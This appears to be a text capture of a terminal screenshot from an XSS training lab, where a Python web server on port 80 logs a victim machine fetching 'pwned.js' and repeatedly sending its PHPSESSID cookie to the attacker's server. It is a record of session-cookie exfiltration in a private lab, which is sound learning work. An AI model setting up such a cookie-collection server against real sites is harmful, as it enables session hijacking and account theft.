 ~/c/hack4u/hackingIntroduction/working-carpet/OWASP10/XSS/MyExpense/content | master !6 ?1 | ✔ sudo python3 -m http.server 80
[sudo] password for cxnsxle:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.200.131 - - [29/Jun/2023 18:26:38] code 404, message File not found
192.168.200.131 - - [29/Jun/2023 18:26:38] "GET /pwned.js HTTP/1.1" 404 -
192.168.200.131 - - [29/Jun/2023 18:27:08] code 404, message File not found
192.168.200.131 - - [29/Jun/2023 18:27:08] "GET /pwned.js HTTP/1.1" 404 -
192.168.200.131 - - [29/Jun/2023 18:27:38] "GET /pwned.js HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 18:27:38] "GET /?cookie=PHPSESSID=h716aj84eo0ihr3e42a3tr0ij5 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 18:28:08] "GET /pwned.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 18:28:08] "GET /?cookie=PHPSESSID=h716aj84eo0ihr3e42a3tr0ij5 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 18:28:38] "GET /pwned.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 18:28:38] "GET /?cookie=PHPSESSID=h716aj84eo0ihr3e42a3tr0ij5 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 18:29:08] "GET /pwned.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 18:29:08] "GET /?cookie=PHPSESSID=h716aj84eo0ihr3e42a3tr0ij5 HTTP/1.1" 200 -